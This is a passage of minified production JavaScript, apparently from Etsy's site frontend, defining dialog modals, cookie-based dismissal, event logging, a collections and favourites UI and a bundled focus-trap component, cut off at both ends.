17.988281 C 9.363281 17.988281 9.363281 18.082031 9.363281 18.269531 Z M 21.761719 18.921875 L 22.703125 18.921875 L 22.703125 22.082031 L 25.800781 21.898438 L 25.613281 23.292969 L 22.609375 23.105469 L 22.609375 28.691406 C 22.609375 30.273438 23.171875 30.921875 24.015625 30.921875 C 24.675781 30.921875 25.332031 30.644531 25.707031 30.085938 L 26.175781 30.644531 C 25.613281 31.667969 24.394531 32.320312 23.171875 32.226562 C 21.761719 32.320312 20.539062 31.296875 20.445312 29.898438 C 20.445312 29.804688 20.445312 29.714844 20.445312 29.527344 L 20.445312 23.199219 L 18.660156 23.199219 L 18.660156 22.457031 C 20.164062 22.269531 21.292969 21.339844 21.761719 18.921875 Z M 28.339844 28.597656 L 28.902344 29.992188 C 29.183594 30.828125 30.03125 31.296875 30.875 31.203125 C 32.191406 31.203125 32.753906 30.550781 32.753906 29.714844 C 32.753906 27.109375 27.679688 27.851562 27.679688 24.410156 C 27.679688 22.457031 29.277344 21.527344 31.34375 21.527344 C 32.378906 21.527344 33.316406 21.710938 34.351562 21.992188 C 34.164062 22.828125 34.164062 23.664062 34.164062 24.503906 L 33.316406 24.597656 L 32.753906 23.105469 C 32.378906 22.640625 31.8125 22.363281 31.25 22.457031 C 30.3125 22.457031 29.371094 22.828125 29.371094 23.851562 C 29.371094 26.179688 34.632812 25.710938 34.632812 29.15625 C 34.632812 31.109375 32.847656 32.132812 30.78125 32.132812 C 29.652344 32.132812 28.621094 31.851562 27.585938 31.480469 C 27.679688 30.550781 27.679688 29.527344 27.585938 28.597656 Z M 34.257812 35.855469 C 34.445312 34.925781 34.632812 33.992188 34.820312 32.96875 L 35.667969 32.875 L 35.949219 34.457031 C 36.042969 34.925781 36.417969 35.203125 36.886719 35.109375 C 37.921875 35.109375 39.140625 34.550781 40.363281 32.410156 C 39.800781 31.109375 38.203125 27.015625 36.792969 23.757812 C 36.417969 22.921875 36.324219 22.828125 35.855469 22.734375 L 35.476562 22.550781 L 35.476562 21.898438 L 37.734375 21.992188 L 40.550781 21.804688 L 40.550781 22.550781 L 39.894531 22.734375 C 39.519531 22.734375 39.140625 23.015625 39.140625 23.386719 C 39.140625 23.480469 39.140625 23.574219 39.234375 23.664062 C 39.425781 24.132812 40.644531 27.480469 41.492188 29.804688 C 42.242188 28.226562 43.746094 24.6875 43.933594 24.039062 C 44.027344 23.851562 44.027344 23.664062 44.121094 23.480469 C 44.121094 23.105469 43.746094 22.734375 43.371094 22.734375 L 42.710938 22.640625 L 42.710938 21.804688 L 44.871094 21.898438 L 46.847656 21.804688 L 46.847656 22.550781 L 46.46875 22.921875 C 45.90625 23.015625 45.53125 23.386719 45.34375 23.945312 L 41.960938 31.761719 C 39.988281 36.226562 37.921875 36.597656 36.417969 36.597656 C 35.667969 36.503906 34.914062 36.320312 34.257812 35.855469 Z M 34.257812 35.855469 "})]})})}),(0,c.jsx)("h2",{className:"wt-text-title-larger wt-text-center-xs wt-sem-text-primary wt-pt-xs-5 wt-pr-xs-5 wt-pl-xs-5 wt-pb-xs-1",children:e.headerText}),(0,c.jsxs)("div",{className:"wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-pr-xs-5 wt-pl-xs-5",children:[(0,c.jsx)(l["default"],{rating:4.5,className:"wt-text-beeswax",label:"Rating: 4.8 out of 5 stars."}),(0,c.jsx)("span",{className:"wt-text-body-small",children:e.bodyText})]}),(0,c.jsxs)("div",{className:"wt-mb-xs-5 wt-pr-xs-5 wt-pl-xs-5 wt-pb-xs-5 wt-pt-xs-3 wt-text-center-xs",children:[(0,c.jsx)(d["default"],{onClick:f,element:"a",href:e.ctaUrl,styleType:"primary",className:"wt-text-title wt-brand-dialog__footer__button",children:e.buttonText}),(0,c.jsx)(d["default"],{onClick:_,styleType:"transparent",className:"wt-text-title wt-brand-dialog__footer__button",children:e.messages.secondary_cta_text})]})]})})})}},46343:(e,t,i)=>{"use strict";i.d(t,{ContextDialog:()=>o});var s=i(55110);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class o{constructor(e){n(this,"prefix","");e&&(this.prefix=`${e}_`)}getString(e,t=""){return s["default"].getString(`${this.prefix}${e}`,t)}getNumber(e,t=0){return s["default"].getNumber(`${this.prefix}${e}`,t)}getBoolean(e,t=false){return s["default"].getBoolean(`${this.prefix}${e}`,t)}getObject(e,t={}){return s["default"].getObject(`${this.prefix}${e}`,t)}}},89798:(e,t,i)=>{"use strict";i.d(t,{CookieHandler:()=>c,handleDismissNextDay:()=>l});var s=i(11737);const n="dissmissed_until_next_day";const o="default";const a="true";const r=1/24/60*5;function l(e){if(!e)return;const t=new Date;const i=new Date;i.setHours(23,59,59,999);const n=i.getTime()-t.getTime();const o=n/(1e3*60*60*24);s["default"].setCookie(e,a,o)}function d(e){s["default"].setCookie(e,a,r)}class c{constructor(e,t){this.cookieName=e;this.cookieType=t}handleDismiss(){switch(this.cookieType){case n:l(this.cookieName);break;default:d(this.cookieName);break}}getCookieName(){return this.cookieName}isDismissed(){return"true"===s["default"].readCookie(this.cookieName)}}},12364:(e,t,i)=>{"use strict";i.d(t,{EventLogger:()=>c});var s=i(36529);function n(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const o="app_download_seen";const a="app_download_dismissed";const r="app_download_clicked";const l="app_download_displayed";const d="event_data";class c{constructor(e){n(this,"attributes",{});this.contextDialog=e;this.attributes=this.contextDialog.getObject(d,{})}getId(){return this.attributes.id}logDisplayedEvent(){s["default"].logEvent({event_name:l,...this.attributes})}logSeenEvent(){s["default"].logEvent({event_name:o,...this.attributes})}logClickEvent(){s["default"].logEvent({event_name:r,...this.attributes,user_initiated:this.attributes.should_add_user_initiated})}logDismissEvent(){s["default"].logEvent({event_name:a,...this.attributes})}}},60803:(e,t,i)=>{"use strict";i.d(t,{ID:()=>s});let s;(function(e){e["CD1167"]="CD-1167";e["CD1173"]="CD-1173";e["CD1174LP"]="CD-1174_LP";e["CD1174HP"]="CD-1174_HP";e["CD1362"]="CD-1362";e["CD1377LP"]="CD-1377_LP";e["CD1377SH"]="CD-1377_SH"})(s||(s={}))},8545:(e,t,i)=>{"use strict";i.d(t,{DialogModalFactory:()=>_});var s=i(23152);var n=i(25004);var o=i(15448);var a=i(89079);var r=i(43204);var l=i(47285);var d=i(21818);var c=i(82877);var u=i(23519);var h=i(46544);var p=i(67507);function v(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class _{constructor(){v(this,"ref",null)}getDialogModal(e,t){this.ref=h["default"].createRef();switch(e){case u.DialogModalType.Favorites:return(0,p.jsx)(s.DialogModalTrigger,{...t});case u.DialogModalType.BoldPrompt:return(0,p.jsx)(o.DialogModalTrigger,{...t});case u.DialogModalType.QrCode:return(0,p.jsx)(a.DialogModalTrigger,{...t});case u.DialogModalType.PushNotificationImagePrompt:return(0,p.jsx)(r.DialogModalTrigger,{...t});case u.DialogModalType.GateFavoritingBrandDialog:return(0,p.jsx)(l.GateFavoritingBrandDialog,{...t,ref:this.ref});case u.DialogModalType.SocialValidation:return(0,p.jsx)(n.DialogModalTrigger,{...t});case u.DialogModalType.SocialProofToast:return(0,p.jsx)(d.SocialProofToast,{...t});case u.DialogModalType.ShopHomeWebviewGate:return(0,p.jsx)(c.ShopHomeWebviewGate,{...t});default:return null}}openDialog(e){var t,i;null===(t=this.ref)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.openDialog(e)}}},23519:(e,t,i)=>{"use strict";i.d(t,{DialogModalType:()=>s});let s;(function(e){e["Favorites"]="Favorites";e["BoldPrompt"]="BoldPrompt";e["QrCode"]="QrCode";e["PushNotificationImagePrompt"]="PushNotificationImagePrompt";e["GateFavoritingBrandDialog"]="GateFavoritingBrandDialog";e["SocialValidation"]="SocialValidation";e["SocialProofToast"]="SocialProofToast";e["ShopHomeWebviewGate"]="ShopHomeWebviewGate"})(s||(s={}))},19235:(e,t,i)=>{"use strict";i.d(t,{DialogModal:()=>u,mountDialogs:()=>h});var s=i(8545);var n=i(46544);var o=i(89798);var a=i(12364);var r=i(46343);function l(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const d="[data-selector='dialog-modal-root']";const c=new Map;class u{static getDialogInstance(e){let t=c.get(e.toString());if(t&&t instanceof u)return t;t=new u("",e.toString());c.set(e.toString(),t);return t}constructor(e,t=""){var i,o,a,c,u,h,p,v,_,f;l(this,"dialog",null);l(this,"context",void 0);let g;this.context=new r.ContextDialog(t);g=t?document.querySelector(`${d}[data-identifier="${t}"]`):document.querySelector(`${d}:not([data-identifier])`);if(!g)return;const m=this.context.getString("dialogType","");if(!m)return;this.dialog=new s.DialogModalFactory;const E=this.dialog.getDialogModal(m,{pageType:e,headerText:null!==(i=this.context.getString("headerText",""))&&void 0!==i?i:"",bodyText:null!==(o=this.context.getString("bodyText",""))&&void 0!==o?o:"",buttonText:null!==(a=this.context.getString("buttonText",""))&&void 0!==a?a:"",imageUri:null!==(c=this.context.getString("imageUri",""))&&void 0!==c?c:"",altText:null!==(u=this.context.getString("altText",""))&&void 0!==u?u:"",ctaUrl:null!==(h=this.context.getString("ctaUrl",""))&&void 0!==h?h:"",delay:null!==(p=this.context.getNumber("delay",0))&&void 0!==p?p:0,isOpen:null!==(v=this.context.getBoolean("isOpen",false))&&void 0!==v&&v,shouldSetCookie:this.context.getBoolean("shouldSetCookie",true),cookieHandler:this.getCookieHandler(),eventLogger:this.getEventLogger(),hideModalAfterShow:null!==(_=this.context.getBoolean("hidePromptAfterShow",false))&&void 0!==_&&_,messages:null!==(f=this.context.getObject("messages",{}))&&void 0!==f?f:{}});(0,n.render)(E,g)}getCookieHandler(){var e,t,i;const s=null!==(e=null===(t=this.context)||void 0===t?void 0:t.getString("cookie_name",""))&&void 0!==e?e:"";const n=null!==(i=this.context.getString("dismiss_cookie_type",""))&&void 0!==i?i:"";if(!s||!n)return null;return new o.CookieHandler(s,n)}getEventLogger(){return new a.EventLogger(this.context)}openDialog(e){var t;null===(t=this.dialog)||void 0===t?void 0:t.openDialog(e)}}function h(){document.querySelectorAll(d).forEach((e=>{var t;const i=null!==(t=e.getAttribute("data-identifier"))&&void 0!==t?t:"";if(c.has(i))return;c.set(i,new u("",i))}))}},33490:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(36529);var n=i(6831);function o(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class a{static logPromptSeenEvent(e){this.incrementStatsD(e,this.eventPromptSeen);s["default"].logEvent({event_name:this.eventPromptSeen,...e})}static logCTAClickEvent(e){this.incrementStatsD(e,this.eventCTAClick);s["default"].logEvent({event_name:this.eventCTAClick,...e})}static logDismissEvent(e){this.incrementStatsD(e,this.eventDismissPrompt);s["default"].logEvent({event_name:this.eventDismissPrompt,...e})}static incrementStatsD(e,t){if(e.page_or_screen&&e.prompt_name&&e.signal_displayed&&t){const i=`web_prompt_signals.${e.page_or_screen}.${e.prompt_name}.${e.signal_displayed}.${t}`.toLowerCase();n["default"].increment(i,.1)}}}o(a,"eventDismissPrompt","signals_prompt_dismissed");o(a,"eventCTAClick","signals_prompt_cta_click");o(a,"eventPromptSeen","signals_prompt_seen");const r=a},84109:(e,t,i)=>{"use strict";i.d(t,{REVIEWS_SPEC:()=>s,ReviewsScope:()=>o,SortOption:()=>n});const s={KEY:"deep_dive_reviews",NAME:"Etsy\\Modules\\ListingPage\\Reviews\\DeepDive\\AsyncApiSpec"};let n;(function(e){e["Recency"]="Recency";e["Highest"]="Highest";e["Lowest"]="Lowest";e["Relevancy"]="Relevancy"})(n||(n={}));let o;(function(e){e["ListingReviews"]="listingReviews";e["ShopReviews"]="shopReviews"})(o||(o={}))},63695:(e,t,i)=>{"use strict";i.d(t,{CART_UPDATED:()=>s,CART_UPDATED_ACTION_ADD:()=>n,FAVORITE_BUTTON_CLICKED:()=>a});const s="cartUpdated";const n="add";const o="remove";const a="favoriteButtonClicked"},93239:(e,t,i)=>{"use strict";var s=i(46544);function n(e){useEffect((()=>{document.addEventListener(CART_UPDATED,e);return()=>{document.removeEventListener(CART_UPDATED,e)}}),[e])}},79597:(e,t,i)=>{"use strict";var s=i(46544);var n=i(96837);var o=i(43372);var a=i(32444);var r=i(4321);var l=i(36529);var d=i(10037);var c=i(6831);var u=i(93239);var h=i(92521);var p=i(67507);const v="collections_landing_recs_trigger";const _="collections_search_web";const f=20;const g=(0,s.createContext)({title:"",slug:"",privacyLevel:"",collectionKey:"",thumbnails:[],itemCount:0,setListings:()=>({}),setListingIds:()=>({}),creatorFirstName:"",backToFavoritesUrl:"",isViewingOwnProfile:false,deleteRedirectUrl:"",isPublic:false,listings:[],countryIsoCode:"",buyerPostalCode:"",collectionsTabs:[],totalCollectionsCount:0,profileOwnerUserId:null,loginName:"",hasPublicFavoriteShops:false,page:1,totalPages:0,setPage:()=>({}),updateRecs:()=>({}),query:"",showEmptySearchState:false,updateListings:()=>({}),setShowEmptySearchState:()=>({}),handleSearchSuccess:()=>({}),onSearchSubmit:()=>({}),collection:{id:0},isCreatingNewCollection:false,favoriteListings:[],requestUserId:null,guestFavesEnabled:false,listingsIdsInCart:new Set,collectionCreateDate:"",guestUaid:null,sidebarCartUpdate:false,setSidebarCartUpdate:()=>({}),showNavSidebarFavsAndCollectionsLandingAndFavShops:false,collectionNamesAndSlugs:{},groupsInfoVisible:[],groupsInfoHidden:[]});const m=e=>e.map((e=>e.listingId));const E=(e,t)=>{const i=t.map((t=>{var i,s,n,o,a;const r=e.map[t.listingId];const l={...t,priceDetails:{...t.priceDetails,shippingCost:null!==(i=null===r||void 0===r?void 0:r.shipping_costs)&&void 0!==i?i:""},estimatedDelivery:null!==(s=null===r||void 0===r?void 0:r.estimated_delivery)&&void 0!==s?s:"",areReturnsAccepted:null!==(n=null===r||void 0===r?void 0:r.accepts_returns)&&void 0!==n?n:null,areExchangesAccepted:null!==(o=null===r||void 0===r?void 0:r.accepts_exchanges)&&void 0!==o?o:null,urgencySignal:null!==(a=null===r||void 0===r?void 0:r.urgency_signal)&&void 0!==a?a:null};return l}));return i};const b=e=>{const[t,i]=useState(e.listings);const[s,n]=useState(e.itemCount);const[o,a]=useState(m(t));const[r,l]=useState(e.listingsIdsInCart);const[d,c]=useState(e.sidebarCartUpdate);const u=o.length>0;const[h,p]=useState(e.page);const b=Math.ceil(s/f);const y=t=>{const i=new CustomEvent(v,{detail:{listingIdsForRecs:t,showNavSidebarFavsAndCollectionsLandingAndFavShops:e.showNavSidebarFavsAndCollectionsLandingAndFavShops}});document.dispatchEvent(i)};const[S,T]=useState(false);const[w,C]=useState(e.query);useEtsyPerformanceMark("collections_landing_island_mounted");const A=(e,t,s,o)=>{i(e);C(t);p(o);const r=m(e);a(r);if(0===e.length)T(true);else{n(s);y(r)}};const O=(e,t,i)=>{EventPipe.logEvent({event_name:_,query:t,result_count:i,is_async:true});const s=e.map((e=>({...e,videoSources:getListingVideoSourcesFromEndpointResponse(e.videoSources)})));A(s,t,i,1)};const I=async(t,i)=>{if(t===w)return;const s=performance.now();C(t);T(false);const n=getCollectionsLandingListings(Number(i),e.slug,{query:t});const o=await EtsyFetch(n);if(o.ok){var a;const e=await o.json();const i=Number(null!==(a=o.headers.get("X-Total-Count"))&&void 0!==a?a:0);O(e,t,i);StatsD.timing("collections_landing.ui.search_rerender.timing",performance.now()-s)}else StatsD.increment(`collections_landing.ui.search.failed`)};useEffect((()=>{window.onpopstate=t=>{const{state:s}=t;if(null===s){A(e.listings,"",e.itemCount,1);return}const{payload:o}=s;if("collectionsPage"===o.__type){i(o.listings);a(o.listingIds);p(s.page);n(o.totalCountFromHeaders)}}}),[]);useEffect((()=>{if(u){const t=!e.requestUserId&&e.guestUaid?publicCartsListingIdsInCarts(e.guestUaid):memberCartsListingIdsInCarts();EtsyFetch(t).then((e=>{e.ok&&e.json().then((e=>{const t=new Set(e.ids);l(t);d&&c(false)}));e.status>=400&&StatsD.increment(`collections_landing.ui.fetchListingIdsInCart.failed`)}))}}),[u,e.requestUserId,e.guestUaid,d]);useEffect((()=>{if(!(null!==o&&void 0!==o&&o.length))return;EtsyFetch(getAdditionalListingInfo(o,e.countryIsoCode,{postal_code:e.buyerPostalCode})).then((e=>{e.ok&&e.json().then((e=>{i((t=>E(e,t)))}));e.status>=400&&StatsD.increment(`collections_landing.ui.fetchListingCardInfo.failed`)}))}),[e.buyerPostalCode,e.countryIsoCode,o]);useCartUpdatedListener((()=>{c(true)}));return _jsx(g.Provider,{value:{title:e.title,slug:e.slug,privacyLevel:e.privacyLevel,collectionKey:e.collectionKey,thumbnails:e.thumbnails,itemCount:e.itemCount,creatorFirstName:e.creatorFirstName,backToFavoritesUrl:e.backToFavoritesUrl,isViewingOwnProfile:e.isViewingOwnProfile,deleteRedirectUrl:e.deleteRedirectUrl,isPublic:e.isPublic,listings:t,countryIsoCode:e.countryIsoCode,buyerPostalCode:e.buyerPostalCode,collectionsTabs:e.collectionsTabs,totalCollectionsCount:e.totalCollectionsCount,profileOwnerUserId:e.profileOwnerUserId,loginName:e.loginName,hasPublicFavoriteShops:e.hasPublicFavoriteShops,page:h,totalPages:b,setPage:p,setListings:i,setListingIds:a,updateRecs:y,query:w,showEmptySearchState:S,updateListings:A,setShowEmptySearchState:T,handleSearchSuccess:O,onSearchSubmit:I,collection:e.collection,isCreatingNewCollection:e.isCreatingNewCollection,favoriteListings:e.favoriteListings,requestUserId:e.requestUserId,guestFavesEnabled:e.guestFavesEnabled,listingsIdsInCart:r,collectionCreateDate:e.collectionCreateDate,guestUaid:e.guestUaid,sidebarCartUpdate:d,setSidebarCartUpdate:c,showNavSidebarFavsAndCollectionsLandingAndFavShops:e.showNavSidebarFavsAndCollectionsLandingAndFavShops,collectionNamesAndSlugs:e.collectionNamesAndSlugs,groupsInfoVisible:e.groupsInfoVisible,groupsInfoHidden:e.groupsInfoHidden},children:e.children})};var y=null&&b},51255:(e,t,i)=>{"use strict";i.d(t,{ITEM_HEART_ICON_STATUS_CHANGED:()=>_,REACT_CARD_DATA_SOURCE:()=>g});var s=i(46544);var n=i(61894);var o=i(88726);var a=i(27028);var r=i(72048);var l=i(42820);var d=i(17119);var c=i(64001);var u=i(24527);var h=i.n(u);var p=i(79597);var v=i(67507);const _="itemHeartStatusIconChanged";const f="favorites-landing-button";const g="react-card";const m={INITIAL_STATE:"email-first",ACTION_NAME:"favorite-item",WORKFLOW_TYPE:"favorite_listing_id"};const E=(0,n.buildMsg)({content:"Add to Favourites"})();const b=(0,n.buildMsg)({content:"Remove from Favourites"})();const y=e=>{const t=new CustomEvent(COLLECTION_LIST_TRIGGER_EVENT,{detail:{...e,source:f}});document.dispatchEvent(t)};const S=({listingId:e,initAsFavorited:t,location:i="listing_card",additionalClickHandler:s})=>{const[n,o]=useState(t);const{guestFavesEnabled:a}=useContext(CollectionsLandingContext);const r=()=>{document.addEventListener(_+e.toString(),(e=>{if(e instanceof CustomEvent){const t=e.detail;o(t.isFavorited)}}))};const l=t=>{t.preventDefault();if(!EtsyUserUtil.isSignedIn()&&!a){const t=new SignInOverlayTrigger;t.triggerOverlay(m.INITIAL_STATE,window.location.href,m.ACTION_NAME,{type:m.WORKFLOW_TYPE,identifier:null!==e&&void 0!==e?e:null})}y({listingId:e,location:i});r();"function"===typeof s&&s()};return _jsx(WtButton,{light:true,small:true,"aria-label":n?b:E,onClick:e=>{l(e)},isIcon:true,styleType:"secondary",className:"wt-bg-white favorites-landing-heart-button","data-accessible-btn-fave":true,"data-listing-id":e,"data-source":g,"data-always-show":"true",children:_jsxs("div",{className:"favorited-icon-container should-animate",children:[_jsx(FilledHeartIcon,{className:classes("should-animate etsy-icon wt-nudge-t-2 wt-icon--smaller-xs wt-text-favorite-heart favorited-icon-container",{"wt-display-none":!n,"wt-display-block":n}),"data-favorited-icon":true}),_jsx(EmptyHeartIcon,{className:classes(" should-animate wt-icon--smaller-xs wt-text-black wt-nudge-t-2",{"wt-display-none":n,"wt-display-block":!n}),"data-not-favorited-icon":true})]})})};var T=null&&S},92521:(e,t,i)=>{"use strict";var s=i(46544);var n=i(55553);const o=(e,t=false)=>{useEffect((()=>{EtsyPerformance.mark(e,t)}),[])};const a=()=>{const[e,t]=useState("");useEffect((()=>{const e=document.location.href;const[,i]=e.split(document.location.hostname);i&&t(i)}),[]);return e}},67577:(e,t,i)=>{"use strict";function s(e){"@babel/helpers - typeof";return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,_(s.key),s)}}function a(e,t,i){return t&&o(e.prototype,t),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function r(e,t,i){return t=u(t),l(e,c()?Reflect.construct(t,i||[],u(e).constructor):t.apply(e,i))}function l(e,t){if(t&&("object"==s(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(c=function t(){return!!e})()}function u(e){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},u(e)}function h(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function v(e,t,i){return(t=_(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function _(e){var t=f(e,"string");return"symbol"==s(t)?t:t+""}function f(e,t){if("object"!=s(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=s(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var g=i(46544);var m=i(50947),E=m.createFocusTrap;var b=i(36448),y=b.isFocusable;var S=function(e){function t(e){var i;n(this,t);i=r(this,t,[e]);v(i,"getNodeForOption",(function(e){var t;var i=null!==(t=this.internalOptions[e])&&void 0!==t?t:this.originalOptions[e];if("function"===typeof i){for(var s=arguments.length,n=new Array(s>1?s-1:0),o=1;o<s;o++)n[o-1]=arguments[o];i=i.apply(void 0,n)}true===i&&(i=void 0);if(!i){if(void 0===i||false===i)return i;throw new Error("`".concat(e,"` was specified but was not a node, or did not return a node"))}var a=i;if("string"===typeof i){var r;a=null===(r=this.getDocument())||void 0===r?void 0:r.querySelector(i);if(!a)throw new Error("`".concat(e,"` as selector refers to no known node"))}return a}));i.handleDeactivate=i.handleDeactivate.bind(i);i.handlePostDeactivate=i.handlePostDeactivate.bind(i);i.handleClickOutsideDeactivates=i.handleClickOutsideDeactivates.bind(i);i.internalOptions={returnFocusOnDeactivate:false,checkCanReturnFocus:null,onDeactivate:i.handleDeactivate,onPostDeactivate:i.handlePostDeactivate,clickOutsideDeactivates:i.handleClickOutsideDeactivates};i.originalOptions={returnFocusOnDeactivate:true,onDeactivate:null,onPostDeactivate:null,checkCanReturnFocus:null,clickOutsideDeactivates:false};var s=e.focusTrapOptions;for(var o in s){if(!Object.prototype.hasOwnProperty.call(s,o))continue;if("returnFocusOnDeactivate"===o||"onDeactivate"===o||"onPostDeactivate"===o||"checkCanReturnFocus"===o||"clickOutsideDeactivates"===o){i.originalOptions[o]=s[o];continue}i.internalOptions[o]=s[o]}i.outsideClick=null;i.focusTrapElements=e.containerElements||[];i.updatePreviousElement();return i}h(t,e);return a(t,[{key:"getDocument",value:function e(){return this.props.focusTrapOptions.document||("undefined"!==typeof document?document:void 0)}},{key:"getReturnFocusNode",value:function e(){var t=this.getNodeForOption("setReturnFocus",this.previouslyFocusedElement);return t||false!==t&&this.previouslyFocusedElement}},{key:"updatePreviousElement",value:function e(){var t=this.getDocument();t&&(this.previouslyFocusedElement=t.activeElement)}},{key:"deactivateTrap",value:function e(){if(!this.focusTrap||!this.focusTrap.active)return;this.focusTrap.deactivate({returnFocus:false,checkCanReturnFocus:null,onDeactivate:this.originalOptions.onDeactivate})}},{key:"handleClickOutsideDeactivates",value:function e(t){var i="function"===typeof this.originalOptions.clickOutsideDeactivates?this.originalOptions.clickOutsideDeactivates.call(null,t):this.originalOptions.clickOutsideDeactivates;i&&(this.outsideClick={target:t.target,allowDeactivation:i});return i}},{key:"handleDeactivate",value:function e(){this.originalOptions.onDeactivate&&this.originalOptions.onDeactivate.call(null);this.deactivateTrap()}},{key:"handlePostDeactivate",value:function e(){var t=this;var i=function e(){var i=t.getReturnFocusNode();var s=!!(t.originalOptions.returnFocusOnDeactivate&&null!==i&&void 0!==i&&i.focus&&(!t.outsideClick||t.outsideClick.allowDeactivation&&!y(t.outsideClick.target,t.internalOptions.tabbableOptions)));var n=t.internalOptions.preventScroll,o=void 0!==n&&n;s&&i.focus({preventScroll:o});t.originalOptions.onPostDeactivate&&t.originalOptions.onPostDeactivate.call(null);t.outsideClick=null};this.originalOptions.checkCanReturnFocus?this.originalOptions.checkCanReturnFocus.call(null,this.getReturnFocusNode()).then(i,i):i()}},{key:"setupFocusTrap",value:function e(){if(this.focusTrap){if(this.props.active&&!this.focusTrap.active){this.focusTrap.activate();this.props.paused&&this.focusTrap.pause()}}else{var t=this.focusTrapElements.some(Boolean);if(t){this.focusTrap=this.props._createFocusTrap(this.focusTrapElements,this.internalOptions);this.props.active&&this.focusTrap.activate();this.props.paused&&this.focusTrap.pause()}}}},{key:"componentDidMount",value:function e(){this.props.active&&this.setupFocusTrap()}},{key:"componentDidUpdate",value:function e(t){if(this.focusTrap){t.containerElements!==this.props.containerElements&&this.focusTrap.updateContainerElements(this.props.containerElements);var i=!t.active&&this.props.active;var s=t.active&&!this.props.active;var n=!t.paused&&this.props.paused;var o=t.paused&&!this.props.paused;if(i){this.updatePreviousElement();this.focusTrap.activate()}if(s){this.deactivateTrap();return}n&&this.focusTrap.pause();o&&this.focusTrap.unpause()}else{t.containerElements!==this.props.containerElements&&(this.focusTrapElements=this.props.containerElements);if(this.props.active){this.updatePreviousElement();this.setupFocusTrap()}}}},{key:"componentWillUnmount",value:function e(){this.deactivateTrap()}},{key:"render",value:function e(){var t=this;var i=this.props.children?g.Children.only(this.props.children):void 0;if(i){if(i.type&&i.type===g.Fragment)throw new Error("A focus-trap cannot use a Fragment as its child container. Try replacing it with a <div> element.");var s=function e(s){var n=t.props.containerElements;i&&("function"===typeof i.ref?i.ref(s):i.ref&&(i.ref.current=s));t.focusTrapElements=n||[s]};var n=g.cloneElement(i,{ref:s});return n}return null}}])}(g.Component);S.defaultProps={active:true,paused:false,focusTrapOptions:{},_createFocusTrap:E};e.exports=S;e.exports.FocusTrap=S},90927:(e,t,i)=>{"use strict";i.d(t,{useTransitionState:()=>a});var s=i(46544);var n=i(50745);const o=(e,t,i,s,o)=>{clearTimeout(s.current);const a=(0,n.getState)(e);t(a);i.current=a;o&&o({current:a})};const a=({enter:e=true,exit:t=true,preEnter:i,preExit:a,timeout:r,initialEntered:l,mountOnEnter:d,unmountOnExit:c,onStateChange:u}={})=>{const[h,p]=(0,s.useState)((()=>(0,n.getState)(l?n.ENTERED:(0,n.startOrEnd)(d))));const v=(0,s.useRef)(h);const _=(0,s.useRef)();const[f,g]=(0,n.getTimeout)(r);const m=(0,s.useCallback)((()=>{const e=(0,n.getEndStatus)(v.current._s,c);e&&o(e,p,v,_,u)}),[u,c]);const E=(0,s.useCallback)((s=>{const r=e=>{o(e,p,v,_,u);switch(e){case n.ENTERING:f>=0&&(_.current=setTimeout(m,f));break;case n.EXITING:g>=0&&(_.current=setTimeout(m,g));break;case n.PRE_ENTER:case n.PRE_EXIT:_.current=(0,n.nextTick)(r,e);break}};const l=v.current.isEnter;"boolean"!==typeof s&&(s=!l);s?!l&&r(e?i?n.PRE_ENTER:n.ENTERING:n.ENTERED):l&&r(t?a?n.PRE_EXIT:n.EXITING:(0,n.startOrEnd)(c))}),[m,u,e,t,i,a,f,g,c]);(0,s.useEffect)((()=>()=>clearTimeout(_.current)),[]);return[h,E,m]}},50745:(e,t,i)=>{"use strict";i.d(t,{ENTERED:()=>o,ENTERING:()=>n,EXITING:()=>r,PRE_ENTER:()=>s,PRE_EXIT:()=>a,getEndStatus:()=>p,getState:()=>u,getTimeout:()=>v,nextTick:()=>_,startOrEnd:()=>h});const s=0;const n=1;const o=2;const a=3;const r=4;const l=5;const d=6;const c=["preEnter","entering","entered","preExit","exiting","exited","unmounted"];const u=e=>({_s:e,status:c[e],isEnter:e<a,isMounted:e!==d,isResolved:e===o||e>r});const h=e=>e?d:l;const p=(e,t)=>{switch(e){case n:case s:return o;case r:case a:return h(t)}};const v=e=>"object"===typeof e?[e.enter,e.exit]:[e,e];const 